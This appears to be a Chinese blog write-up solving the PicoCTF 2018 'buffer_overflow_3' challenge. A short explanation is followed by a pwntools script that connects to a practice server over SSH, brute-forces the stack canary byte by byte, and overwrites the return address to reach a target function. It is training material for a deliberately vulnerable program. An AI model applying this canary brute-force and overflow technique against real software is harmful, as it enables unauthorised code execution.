PicoCTF_2018_buffer_overflow_3

用IDA分析一下程序,程序从一个固定文件里读取数据,作为canary的值。
由于文件内容不变,所以,我们可以直接爆破。

#coding:utf8
from pwn import *
shell = ssh(host='node3.buuoj.cn', user='CTFMan', port=27525, password='guest')
context.log_level = 'critical'
#爆破本地canary
canary = ''
for i in range(4):
for c in range(0xFF):
#sh = process('./PicoCTF_2018_buffer_overflow_3')
sh = shell.process('./vuln')
sh.sendlineafter('>','-1')
payload = 'a'*0x20 + canary + p8(c)
sh.sendafter('Input>',payload)
sh.recv(1)
ans = sh.recv()
#print ans
if 'Canary Value Corrupt!' not in ans:
print 'success guess the index({}),value({})'.format(i,c)
canary += p8(c)
break
else:
print 'try to guess the index({}) value'.format(i)
sh.close()
print 'canary=',canary
payload = 'a'*0x20 + canary + p32(0)*4 + p32(0x080486EB)
#sh = process('./PicoCTF_2018_buffer_overflow_3')
sh = shell.process('./vuln')
sh.sendlineafter('>','-1')
sh.sendafter('Input>',payload)
sh.interactive()

























 3734
3734











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








